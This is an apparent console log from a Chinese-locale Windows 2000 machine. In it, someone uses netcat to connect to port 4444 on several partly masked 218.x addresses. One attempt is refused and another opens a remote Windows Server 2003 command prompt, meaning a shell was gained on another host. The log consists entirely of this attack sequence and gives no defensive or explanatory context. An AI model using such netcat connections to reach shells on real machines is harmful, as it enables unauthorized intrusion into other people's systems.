 C:\WINNT\system32\CMD.EXE - nc -vv 218. 4 4444
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\wutemp>nc -vv 218. 3.2 4444
[218.69.98.2] 4444 (?): connection refused
sent 0, rcvd 0: NOTSOCK
C:\wutemp>
C:\wutemp>
C:\wutemp>nc -vv 218. 3.4 4444
Warning: forward host lookup failed for 72BTQ1X: h_errno 11001: HOST_NOT_FOUND
72BTQ1X [218. .4] 4444 (?) open
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>